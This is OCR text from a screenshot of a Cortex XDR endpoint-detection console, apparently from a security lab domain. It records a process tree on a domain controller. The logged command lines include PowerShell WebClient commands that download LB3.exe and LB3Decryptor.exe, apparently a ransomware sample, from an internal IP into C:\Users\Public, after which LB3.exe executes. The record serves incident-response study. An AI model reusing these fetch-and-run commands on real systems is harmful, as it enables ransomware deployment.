 CORTEX XDR
BY PALO ALTO NETWORKS
whitehatfun.com\WHITEHATFUN-DC | Disconnected | 00:0c:29:b0:40:9a - 192.168.16.13 | wsmprovhost.exe | 3500
Actions
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
WHITEHATFUN\jenkins
NT AUTHORITY\SYSTEM
8
2
1
powershell.exe
2
CGO
3
4
10
1
wsmprovhost.exe
whoami.exe
cmd.exe
services.exe
4
7
LB3.exe
2
2E2D.tmp
PATH
C:\Windows\SysWOW64\cmd.exe
RUNNING TIME
Jun 13th 2023 17:54:59 - Still Running
WILDFIRE SCORE
Benign
SHA256
b94d1c553c7ef81df040d6be59120eb0a...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\jenkins
MD5
db126ff10e71753c0c29210c090927a3
SIGNATURE
Signed by Microsoft Corporation
CMD
C:\Windows\system32\cmd.exe
All Actions 38 Alert 1 Process 10 File 2 Module 26
ACTION_TYPE TARGET_PROCESS_NAME TARGET_PROCESS_PATH TARGET_PROCESS_CMD
Process Execution LB3.exe C:\Users\Public\LB3.exe LB3.exe
Process Execution powershell.exe C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe powershell
Process Execution powershell.exe C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://172.16.160.100/CITE/LB3Decryptor.exe','C:\Users\Public\LB3Decrypt
Process Execution powershell.exe C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://172.16.160.100/CITE/LB3.exe','C:\Users\Public\LB3.exe')
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (10)
Help
W W
William Wallace
MODESTO CITY SC...
Minimize menu